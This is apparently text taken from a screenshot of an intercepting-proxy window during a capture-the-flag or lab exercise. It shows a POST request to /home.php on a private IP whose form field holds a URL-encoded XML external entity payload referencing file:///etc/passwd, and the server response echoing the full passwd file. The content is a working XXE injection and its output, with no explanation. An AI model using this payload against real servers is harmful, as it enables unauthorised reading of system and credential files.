 Request
Pretty Raw Hex
\n
1 POST /home.php HTTP/1.1
2 Host: 10.10.115.68:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 326
9 Origin: http://10.10.115.68:8765
10 Connection: keep-alive
11 Referer: http://10.10.115.68:8765/home.php
12 Cookie: PHPSESSID=tic5i1d8saonhr80tlluq2p445
13 Upgrade-Insecure-Requests: 1
14
15 xml=
%3C%3Fxml+version%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%0D%0A%3C%21DOCTYPE
+replace+%5B%3C%21ENTITY+test+SYSTEM+%27file%3A%2F%2F%2Fetc%2Fpasswd%27%3E+%5
D%3E%0D%0A%3Ccomment%3E%0D%0A++%3Cname%3EJoe+Hamd%3C%2Fname%3E%0D%0A++%3Cauth
or%3EBarry+Clad%3C%2Fauthor%3E%0D%0A++%3Ccom%3E%26test%3B%3C%2Fcom%3E%0D%0A%3
C%2Fcomment%3E
Response
Pretty Raw Hex Render
\n
Comment :<br>
root:x:0:0:root:/root:/bin/bash
51 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
52 bin:x:2:2:bin:/bin:/usr/sbin/nologin
53 sys:x:3:3:sys:/dev:/usr/sbin/nologin
54 sync:x:4:65534:sync:/bin:/bin/sync
55 games:x:5:60:games:/usr/games:/usr/sbin/nologin
56 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
57 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
58 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
59 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
60 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
61 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
62 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
63 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
64 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
65 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
66 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
67 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
68 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
69 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
70 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
71 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
72 syslog:x:104:108::/home/syslog:/bin/false
73 _apt:x:105:65534::/nonexistent:/bin/false
74 lxd:x:106:65534::/var/lib/lxd/:/bin/false
75 messagebus:x:107:111::/var/run/dbus:/bin/false